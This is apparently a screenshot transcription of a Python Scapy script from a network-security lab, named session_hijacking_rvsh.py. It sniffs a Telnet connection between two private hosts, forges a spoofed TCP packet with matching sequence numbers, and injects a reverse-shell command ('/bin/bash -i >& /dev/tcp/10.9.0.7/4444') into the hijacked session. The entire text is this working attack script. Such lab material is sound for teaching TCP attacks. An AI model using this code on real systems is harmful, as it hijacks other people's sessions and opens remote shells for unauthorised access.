 tcp_rst.py × tcp_rst_no_log.py × session_hijacking_rvsh.py ×
1 from scapy.all import *
2
3 def spoof(pkt):
4     old_ip = pkt[IP]
5     old_tcp = pkt[TCP]
6
7     tcp_len = old_ip.len - old_ip.ihl * 4 - old_tcp.dataofs * 4
8
9     ip = IP(src=old_ip.dst, dst=old_ip.src)
10
11     tcp = TCP(
12         sport=old_tcp.dport,
13         dport=old_tcp.sport,
14         flags="A",
15         seq=old_tcp.ack,
16         ack=old_tcp.seq + tcp_len
17     )
18
19     data = "\n/bin/bash -i >& /dev/tcp/10.9.0.7/4444 0>&1\n"
20     pkt = ip / tcp / data
21     send(pkt, verbose=0)
22     quit()
23
24 my_filter = "tcp and src host 10.9.0.7 and dst host 10.9.0.6 and src
port 23"
25 sniff(iface="br-82e939624594", filter=my_filter, prn=spoof)